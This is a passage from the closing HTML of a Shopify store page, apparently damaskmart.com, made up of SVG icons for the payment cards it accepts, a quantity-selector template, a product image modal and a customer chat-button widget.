.1-.1.1-.1V8.5c-.1-.4-.3-.6-.7-.7h-.6c-.2 0-.3-.1-.2-.3 0-.1 0-.2.1-.3 0-.1.1-.2.2-.2h.9c.7.1 1.2.5 1.3 1.2.1.3.1.6.1.9v.4c0 .2.1.2.2.2h1.4c.2 0 .2-.1.2-.2.1-.1.1-.4.1-.6zm.9 0v.7c0 .1 0 .2.1.2.4.2 1-.1 1.1-.5.1-.3.1-.6 0-.9-.1-.2-.2-.3-.4-.4h-.5c-.3 0-.4.1-.3.4v.5zM22.2 11h-2.1c-.4 0-.8-.1-1.1-.5l-.3-.6c-.1-.5-.1-.9 0-1.4.1-.7.6-1.2 1.4-1.2h1.2c.1 0 .1 0 .1.1v.3c-.1.2-.2.3-.4.3h-.8c-.4.1-.6.3-.6.6-.1.4-.1.7 0 1.1.1.4.3.6.7.6h3.9c.2-.1.3-.2.3-.4s-.1-.4-.3-.4h-1.4c-.8-.1-1.1-1-.7-1.7.1-.2.3-.3.6-.4.2-.1.5-.1.7-.1h2c.1 0 .2 0 .1.2v.3c0 .2-.1.3-.3.3h-2.1c0-.1-.1 0-.1.2s.1.4.4.4h.9c.2 0 .4 0 .6.1.5.2.8.6.7 1.1 0 .1 0 .2-.1.3-.1.4-.3.6-.7.7-.3.1-.6.1-.9.1h-1.7zm-3.6 4.3v-1.1c0-.3.1-.5.4-.5.5-.2 1-.2 1.5-.2.2 0 .3.1.4.1.1.1.2 0 .3 0 .4-.2.8-.2 1.2-.1.5.1.8.4.9.9v2.1c0 .2-.1.2-.2.2h-.5c-.2 0-.2-.1-.2-.2v-1.8c0-.4-.2-.5-.6-.5h-.1c-.2.1-.2.1-.2.3v2c0 .2-.1.2-.2.2h-.5c-.2 0-.2-.1-.2-.2v-1.7c0-.4-.4-.6-.8-.4-.1 0-.1.1-.1.2v1.9c0 .3-.1.3-.3.3H19c-.2 0-.2-.1-.2-.2v-.1c-.2-.5-.2-.9-.2-1.2zm11.7-1.1v1.9c0 .3-.1.5-.4.6-.5.1-1 .2-1.5.1s-.9-.4-1-1c-.1-.5-.1-.9 0-1.4.2-.6.8-1 1.5-.9.1 0 .2 0 .3.1.2 0 .2 0 .2-.2V12.5c0-.1.1-.2.2-.3.2 0 .3-.1.5-.1.1 0 .2 0 .2.2v1.9zm-1 .8v-.5c0-.1 0-.1-.1-.2-.3-.2-.8-.1-.9.2-.2.4-.2.8 0 1.1.2.4.5.5.9.4.1 0 .2-.1.1-.2V15zm-2.6.5v1c0 .2-.1.3-.2.2-.3-.1-.7-.1-1-.1s-.5.1-.8 0c-.4-.1-.8-.3-.9-.7-.2-.6.1-1.1.7-1.2.4-.1.7-.1 1.1-.1.2 0 .2 0 .2-.2s-.1-.4-.3-.4H25c-.2 0-.4.1-.6.1-.1 0-.3.1-.4-.1-.1-.1-.1-.3 0-.5l.1-.1c.5-.2 1.1-.3 1.7-.2h.2c.4.1.7.4.8.8v1c-.1.4-.1.5-.1.5zm-1.3-.1c-.2 0-.4 0-.5.1-.2.1-.2.2-.2.4s.1.3.3.3h.4c.3 0 .3-.1.4-.4 0-.4 0-.5-.4-.4zm8.3.1v1c0 .2-.1.2-.2.2-.4-.1-.9-.1-1.3 0-.3.1-.6 0-.9-.1-.3-.2-.5-.5-.5-.8 0-.4.1-.6.5-.8.3-.2.6-.2.9-.2h.5c.1 0 .1 0 .2-.1 0-.3-.1-.5-.4-.5-.3 0-.7 0-1 .1-.1 0-.1.1-.2.1s-.2 0-.2-.1V14c0-.1 0-.2.1-.2.6-.2 1.2-.3 1.8-.2.6.1.8.5.8 1.1-.1.2-.1.5-.1.8zm-.9.2v-.2c0-.1 0-.1-.1-.1h-.6c-.2.1-.4.2-.3.4 0 .2.2.3.4.3h.4c.1 0 .2-.1.2-.2v-.2z" fill="#262d35"/></svg>

                  </li><li>
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                  </li><li>
                    <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-omannet" xml:space="preserve"><title id="pi-omannet">OmanNet</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><g fill="#08a455"><circle cx="23.6" cy="7.2" r=".3"/><path d="M22.2 7.9h-.1.7l-.1.1-.1.1c-.1.8.1 2.1 1.1 1.9.7-.2.8-1.4.7-1.9V8c-.1-.1-.1-.1 0-.1h.6c.1 0 .1 0 0 .1 0 .4 0 .9-.1 1.3-.4.8-1.5 1.1-2.2.4-.5-.5-.4-1.2-.4-1.8 0 0 0-.1-.1-.1zm-10.6 3.9c.8-.7 1.8-.7 2.4.1h.1c.3-.4.6-.6 1.1-.6 2.6-.2 1.1 3 1.9 3.2.1 0 .1.1.1.1 0 .1-.1.1-.1.1h-1.3c-.1 0-.1-.1-.1-.1 0-.1 0-.1.1-.1.4-.2.3-1.5.2-2-.1-.6-.4-.9-1-.8-.9.1-.8 1.4-.8 2.2 0 .3.1.5.3.7.1 0 .1.1 0 .2l-.1.1h-1.2c-.1 0-.1-.1-.1-.1 0-.1 0-.1.1-.1.2-.1.3-.3.3-.5V13c0-.5-.1-.9-.6-1.1-.7-.2-1.1.3-1.2 1-.1.6-.2 1.7.2 1.8.1 0 .1.1.1.1 0 .1-.1.1-.1.1h-1.2s-.1 0-.1-.1c-.1-.1 0-.2.1-.2 0 0 .1 0 .1-.1.3-.6.2-1.6.1-2.3 0-.1-.1-.3-.2-.3s-.1-.1-.1-.1 0-.1.1-.1l.8-.3c.1 0 .1 0 .1.1v.4c0 .1 0 .1.1 0zm8.6 2.6c-.2.2-.4.3-.5.3-.7.2-1.8.1-2.2-.6-.4-.7.3-1.2 1-1.4.5-.1 1-.2 1.5-.2 0 0 .1 0 .1-.1.1-1.2-1.9-1.1-2.1-.2 0 .1-.1.1-.2.1s-.1 0-.1-.1l-.2-.6s0-.1.1-.1c1.2-.5 3.3-.8 3.3 1.2v.8c0 .4-.1.7.3.8.1 0 .1.1.1.2l-.1.1h-.7s-.1 0-.1-.1v-.3h-.1zm-.9.1c.8-.1.8-.8.9-1.4 0 0 0-.1-.1-.1-.5 0-1.8 0-1.8.8 0 .6.5.8 1 .7zm3.3-2.7c.6-.5 1.2-.6 1.9-.3.6.2.8.8.8 1.5a13 13 0 00.1 1.2c0 .2.1.3.3.3.1 0 .1.1.1.2s-.1.1-.1.1h-1.2c-.1 0-.1-.1-.1-.1 0-.1 0-.1.1-.1.2-.1.3-.2.3-.4v-1.7c-.1-.5-.4-.7-.9-.7-1 0-1 1.6-1 2.3 0 .2.1.4.3.5.1 0 .1.1.1.2l-.1.1H22c-.1 0-.1-.1-.1-.1s0-.1.1-.1c.2-.1.3-.3.3-.5 0-.7.1-1.4-.1-2a.2.2 0 00-.1-.1H22a.1.1 0 010-.2l.1-.1.8-.3s.1 0 .1.1v.3s0 .1.1 0z"/></g><g fill="#e10f12"><circle cx="16.6" cy="6.8" r=".3"/><circle cx="17.3" cy="6.8" r=".3"/><circle cx="20.2" cy="6.8" r=".3"/><path d="M20.8 9.3c-.2-.4-.1-1-.1-1.5a.2.2 0 00-.1-.1l-.1-.1.6-.1h.1c0 .7-.2 1.8.2 2.1h-5.2c-.5 0-.8 0-1-.1-.7-.3-.6-.8-.1-1.2.6-.4 1.2-.6 1.9-.4.1 0 .1 0 .1.1v.4c0 .1 0 .1-.1 0-.1-.2-.2-.3-.4-.4-1.2-.4-2 1.2-.6 1.3.8.1 1.6.1 2.3 0 0 0 .1 0 .1-.1V7.8s0-.1-.1-.1l-.1-.1.6-.1h.1v1.8s0 .1.1.1h1.9c.1 0 .1 0 0-.1zm15.6 2.3h.5c.1 0 .1.1.1.1l-.1.2s0 .1-.1.1h-.5s-.1 0-.1.1v1.1c0 .5-.1 1.2.5 1.4.1 0 .1.1.1.2l-.1.1c-.5 0-1.2.2-1.2-.7v-2.1c0-.1 0-.1-.1-.1h-.3c-.1 0-.2-.1-.2-.2s0-.1.1-.2c.4-.2.7-.4.9-.9 0-.1.1-.1.1-.1.1 0 .2.1.2.1v.8zm-9.7 0v2.1c0 .4.2.7.5.9.1 0 .1.1.1.2l-.1.1h-1.3c-.1 0-.1-.1-.1-.1 0-.1 0-.1.1-.1.3-.1.5-.4.5-.8v-2.4c0-.2-.1-.4-.4-.4a.1.1 0 01-.1-.2c0-.1.1-.1.1-.1h1.1l2.7 2.8h.1c.1-.6 0-1.4 0-1.8-.1-.3-.2-.6-.5-.8a.1.1 0 010-.2h1.3c.1 0 .1 0 .1.1v.2c-.4.1-.4.5-.4 1V15c0 .1-.1.1-.1.1h-.1l-3.3-3.3h-.1zm7.9 1.7s-.1 0-.1.1c-.2.6-.5.9-1 1-1 .3-1.8-.5-1.6-1.5 0 0 0-.1.1-.1h2.8c.1 0 .1-.1.1-.2-.4-1.2-1.9-1.6-2.9-1-.6.3-.9.8-.9 1.3-.2 2.2 3 2.7 3.8.8.1-.2 0-.4-.2-.4zm-2.6-.9c0-.4.4-.7 1-.7.5 0 1 .3 1 .7h-2z"/></g><path d="M6.4 9.5c-.1 0-.1.1-.2.1L4.8 5.9l.2-.1 1.4 3.7zm-2.1 2.7L2 11.9v-.2h.1l2.2.3v.2zm2.3 4.6l-.2-.1.3-1.9H7l-.3 1.9v.1h-.1z" fill="#08a455"/><path d="M8.8 14.5v-.1c2.1-1.3 1.6-4.2-.7-4.9 0 0-.1 0 0-.1l.3-1.9h-.2l-.3 1.9s0 .1-.1 0c-.4-.1-.9 0-1.3 0-.1 0-.1.1-.2.1-1.1.4-1.8 1.2-1.9 2.4v.2c0 .5.2 1 .5 1.5v.1L3 14.8l.1.2L5 13.9h.1c.5.5 1.1.8 1.8.9H7c.5 0 1-.1 1.4-.3h.1l1.8 3.6.2-.1-1.8-3.6zm-1.5.1c-1.5 0-2.7-1.1-2.7-2.5s1.2-2.5 2.7-2.5c1.5 0 2.7 1.1 2.7 2.5s-1.2 2.5-2.7 2.5z" fill="#e10f12"/><path d="M12.5 6.7h-.1l-2.8 3.5s-.1.1-.1 0V10l2.8-3.4.3.2zm-2.6 5.5c0 1.4-1.2 2.5-2.7 2.5s-2.7-1.1-2.7-2.5 1.2-2.5 2.7-2.5 2.7 1.1 2.7 2.5zm-.2 0c0-1.2-1.1-2.2-2.5-2.3-1.4 0-2.5 1-2.5 2.3 0 1.2 1.1 2.3 2.5 2.3s2.5-1 2.5-2.2z" fill="#08a455"/><g fill="#e10f12"><path d="M5.1 10L3.7 8.8l-.2.2 1.4 1.2c.1.1.1.1.2 0V10z"/><circle cx="8.3" cy="7.1" r=".5"/></g><g fill="#08a455"><circle cx="12.6" cy="6.2" r=".5"/><circle cx="4.8" cy="5.4" r=".5"/><circle cx="6.5" cy="17.2" r=".5"/><circle cx="1.5" cy="11.7" r=".5"/></g><g fill="#e10f12"><circle cx="3.3" cy="8.6" r=".5"/><circle cx="2.6" cy="15.1" r=".5"/><circle cx="10.6" cy="18.6" r=".5"/></g></svg>
                  </li><li>
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                  </li></ul></div>
      </div>
    </div>
  </div>
</footer>




</div>
  </div>

  <script id="QuantityTemplate" type="text/template">
    
      <div class="js-qty">
        <input type="text" value="{{ value }}" id="{{ key }}" name="{{ name }}" pattern="[0-9]*" data-line="{{ line }}" class="js-qty__input" aria-live="polite">
        <button type="button" class="js-qty__adjust js-qty__adjust--minus" aria-label="Reduce item quantity by one">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
          <span class="icon__fallback-text">−</span>
        </button>
        <button type="button" class="js-qty__adjust js-qty__adjust--plus" aria-label="Increase item quantity by one">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
          <span class="icon__fallback-text">+</span>
        </button>
      </div>
    
  </script>

  
    <div id="ProductModal" class="modal">
      <div class="modal__inner">
        <img src="" id="ProductZoomImg" class="product-modal__image">
      </div>
      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  

  <ul hidden>
    <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
    <li id="a11y-selection-message">Press the space key then arrow keys to make a selection.</li>
    <li id="a11y-slideshow-info">Use left/right arrows to navigate the slideshow or swipe left/right if using a mobile device</li>
  </ul>
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#23890f
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
    data-greeting-message=%F0%9F%91%8B+Hi%2C+message+us+with+any+questions.+We%27re+happy+to+help%21
  
  data-domain=damaskmart.com
  data-shop-domain=damaskmart.com
  data-external-identifier=3yU_kVF5xhkPJj1wiqV0PwFkYVUcf2tZbTM1TPFlRjg
  
>
</script>


</div></body>
</html>
